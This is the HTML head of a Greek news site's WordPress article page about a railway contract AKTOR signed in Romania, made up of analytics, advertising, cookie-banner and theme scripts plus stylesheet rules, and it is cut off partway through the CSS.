var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.moved.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9" id="cookie-law-info-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-51V9P85CBD" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.moved.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-51V9P85CBD", {"googlesitekit_post_author":"\u039c\u03b1\u03c1\u03af\u03b1 \u039c\u03cc\u03c3\u03c7\u03bf\u03c5","googlesitekit_post_date":"20200917"});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.moved.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.moved.gr/wp-json/wp/v2/posts/57743" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.moved.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.moved.gr/?p=57743' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.moved.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.moved.gr%2Fsidirodromiko-ergo-proypologismou-573-ekat-evro-ypegrapse-i-aktor-sti-roumania%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.moved.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.moved.gr%2Fsidirodromiko-ergo-proypologismou-573-ekat-evro-ypegrapse-i-aktor-sti-roumania%2F&#038;format=xml" />

<!-- This site is using AdRotate Professional v5.20 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-wall { display:block; position:fixed; left:0; top:0; width:100%; height:100%; z-index:-1; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px;  width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-9 {  margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"d21aa4880c","wpRestUrl":"https:\/\/www.moved.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.moved.gr\/wp-admin\/","wpRestNonce":"d21aa4880c","wpRestUrl":"https:\/\/www.moved.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			 
<script type='text/javascript'>
function addLink() {
    if (
window.getSelection().containsNode(
document.getElementsByClassName('entry-content')[0], true)) {
    var body_element = document.getElementsByTagName('body')[0];
    var selection;
    selection = window.getSelection();
    var oldselection = selection
    var pagelink = "<br /><br /> Περισσότερα στο Moved.gr : Σιδηροδρομικό έργο προϋπολογισμού 573 εκατ. ευρώ  υπέγραψε η ΑΚΤΩΡ στη Ρουμανία <a href='https://www.moved.gr/?p=57743'>https://www.moved.gr/?p=57743</a>"; //Change this if you like
    var copy_text = selection + pagelink;
    var new_div = document.createElement('div');
    new_div.style.left='-99999px';
    new_div.style.position='absolute';
 
    body_element.appendChild(new_div );
    new_div.innerHTML = copy_text ;
    selection.selectAllChildren(new_div );
    window.setTimeout(function() {
        body_element.removeChild(new_div );
    },0);
}
}
 
document.oncopy = addLink;
</script>
 

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7173491075663574&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.moved.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3";
var td_get_template_directory_uri="https:\/\/www.moved.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dad05d";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="9cc91a92d4";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dad05d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #dad05d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dad05d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dad05d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dad05d !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dad05d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dad05d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dad05d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dad05d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dad05d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dad05d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dad05d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(218, 208, 93, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dad05d;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dad05d transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #1e202d;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #b5c36e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#b5c36e', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ef3726;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Ubuntu;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Ubuntu;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Ubuntu;
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content p,
